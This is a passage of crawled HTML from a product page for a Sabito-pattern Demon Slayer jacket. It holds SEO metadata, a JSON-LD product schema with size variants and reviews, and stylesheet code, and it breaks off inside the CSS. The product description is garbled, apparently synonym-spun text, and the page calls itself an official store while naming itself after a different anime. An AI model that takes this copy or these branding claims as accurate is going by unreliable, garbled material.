

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/
body_size: 29346
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise | Demon Slayer Shop</title>
<meta name="description" content="Put on this lovely sports activities Jacket that includes Sabito&#039;s Pattern within the Kimetsu no Yaiba anime, the strongest former pupil of Urokodaki, solely"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise | Demon Slayer Shop" />
<meta property="og:description" content="Put on this lovely sports activities Jacket that includes Sabito&#039;s Pattern within the Kimetsu no Yaiba anime, the strongest former pupil of Urokodaki, solely" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2022-11-01T08:39:28+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Demon Slayer Jacket &lt;/br&gt; Sabito Pattern XXS Official Demon Slayer Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_895999" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise | Demon Slayer Shop" />
<meta name="twitter:description" content="Put on this lovely sports activities Jacket that includes Sabito&#039;s Pattern within the Kimetsu no Yaiba anime, the strongest former pupil of Urokodaki, solely" />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;65.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","width":"800","height":"800","caption":"Demon Slayer Jacket </br> Sabito Pattern XXS Official Demon Slayer Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/#webpage","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/","name":"Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise | Demon Slayer Shop","datePublished":"2021-05-24T03:45:27+07:00","dateModified":"2022-11-01T08:39:28+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise | Demon Slayer Shop","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ???? . Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_895999","category":"Demon Slayer Clothing &gt; Demon Slayer Jackets","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/#webpage"},"image":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/#li-comment-4132","description":"The product is firmly packed.","datePublished":"2021-06-29 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/#li-comment-4131","description":"i love it !","datePublished":"2020-03-10 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}}],"url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/","productGroupID":"DEMONSLAYER_895999","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"DEMONSLAYER_895999-01","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - XXS","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"xxs","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=xxs"}},{"@type":"Product","sku":"DEMONSLAYER_895999-02","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - XS","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"xs","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=xs"}},{"@type":"Product","sku":"DEMONSLAYER_895999-03","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - S","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"s","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=s"}},{"@type":"Product","sku":"DEMONSLAYER_895999-04","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - M","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"m","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=m"}},{"@type":"Product","sku":"DEMONSLAYER_895999-05","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - L","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"l","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=l"}},{"@type":"Product","sku":"DEMONSLAYER_895999-06","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - XL","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"xl","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=xl"}},{"@type":"Product","sku":"DEMONSLAYER_895999-07","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - XXL","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"xxl","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=xxl"}},{"@type":"Product","sku":"DEMONSLAYER_895999-08","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - 3XL","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"3xl","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=3xl"}},{"@type":"Product","sku":"DEMONSLAYER_895999-09","name":"Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise - 4XL","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","image":"https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg","size":"4xl","offers":{"@type":"Offer","description":"Put on this lovely sports activities Jacket that includes Sabito's Pattern within the Kimetsu no Yaiba anime, the strongest\u00a0former pupil of Urokodaki,\u00a0solely on Demon Slayer Store\u00ae! Fashion: Sport Materials: Poly-Cotton Tender and cozy, it's nice to put on Breathable materials: Could be worn in any seasons with out inconvenience FREE STANDARD SHIPPING ???? Our Jacket\u00a0sizes sufficiently small, our workforce recommends\u00a01 dimension up\u00a0as a safety measure.\u00a0 ????","price":"65.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/?attribute_pa_size=4xl"}}],"@id":"https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise Comments Feed" href="https://demonslayermerchandise.shop/shop/sabito-jacket-pattern/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fsabito-jacket-pattern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fsabito-jacket-pattern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 